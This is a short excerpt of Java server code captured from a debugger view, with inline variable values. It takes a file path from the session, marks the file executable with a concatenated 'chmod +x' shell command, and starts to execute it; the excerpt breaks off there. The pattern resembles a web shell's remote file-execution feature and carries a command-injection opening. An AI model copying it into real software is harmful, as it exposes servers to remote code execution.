 String ip="localhost"; ip: "localhost"
139 if (session.getAttribute("file") != null){
140 String s=(String) session.getAttribute("file"); s: null
141 ServerSocket sock = new ServerSocket(0); sock: "ServerSocket[addr=0.0.0.0/0.0.0.0,localp
142 //Socket sock = new Socket(0);
143 port =sock.getLocalPort();
144 sock.close(); sock: "ServerSocket[addr=0.0.0.0/0.0.0.0,localport=15007]"
145 if(!System.getProperty("os.name").toLowerCase().contains("windows")){ // If linux: make u
146 try{
147 Runtime r = Runtime.getRuntime();
148 Process p =null;
149 String s1 = "chmod +x " + s;
150 p = r.exec(s1);
151 } catch(Exception e1)
152 {
153 os.write(e1.getMessage().getBytes());
154 os.flush();
155 os.close();
156 return;
157 }
158 }
159 try{ //Execute file